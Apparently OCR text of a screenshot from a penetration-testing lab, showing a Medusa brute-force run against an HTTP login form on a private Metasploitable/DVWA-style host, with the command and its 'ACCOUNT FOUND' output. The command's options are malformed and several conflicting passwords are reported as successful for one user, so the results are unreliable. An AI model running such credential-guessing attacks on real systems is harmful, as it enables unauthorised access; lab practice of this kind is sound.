 1 2 3 4 2 15:02
icaro@kali: ~
Sessão Ações Editar Exibir Ajuda
2025-10-01 15:01:31 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: admin Password: 123456 [SUCCESS]
2025-10-01 15:01:31 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 3 complete) Password: 123456 (1 of 4 complete)
2025-10-01 15:01:31 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: root Password: 123456 [SUCCESS]
PAGE:: comando não encontrado
┌──(icaro㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U users.txt -P pass.txt -M http \
> -m PAGE: '/dvwma/login.php' \
> -m FORM: 'username=^USER^&password=^PASS^&Login=Login' \
> -m 'FAIL=Login failed' -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
2025-10-01 15:02:46 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: password (1 of 4 complete)
2025-10-01 15:02:46 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: password [SUCCESS]
2025-10-01 15:02:46 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: qwerty (1 of 4 complete)
2025-10-01 15:02:46 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: msfadmin Password: qwerty [SUCCESS]
2025-10-01 15:02:46 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 3 complete) Password: 123456 (1 of 4 complete)
2025-10-01 15:02:46 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: admin Password: 123456 [SUCCESS]
2025-10-01 15:02:46 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 4 complete) Password: 123456 (1 of 4 complete)
2025-10-01 15:02:46 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: root Password: 123456 [SUCCESS]
2025-10-01 15:02:46 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 5 complete) Password: password (2 of 4 complete)
2025-10-01 15:02:46 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: msfadmin Password: password [SUCCESS]
2025-10-01 15:02:46 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 6 complete) Password: 123456 (2 of 4 complete)
2025-10-01 15:02:46 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: 123456 [SUCCESS]
2025-10-01 15:02:46 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 7 complete) Password: msfadmin (3 of 4 complete)
2025-10-01 15:02:46 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: msfadmin [SUCCESS]
2025-10-01 15:02:46 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 8 complete) Password: 123456 (3 of 4 complete)
2025-10-01 15:02:46 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: msfadmin Password: 123456 [SUCCESS]
2025-10-01 15:02:46 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 9 complete) Password: qwerty (4 of 4 complete)
2025-10-01 15:02:46 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: qwerty [SUCCESS]
┌──(icaro㉿kali)-[~]
└─$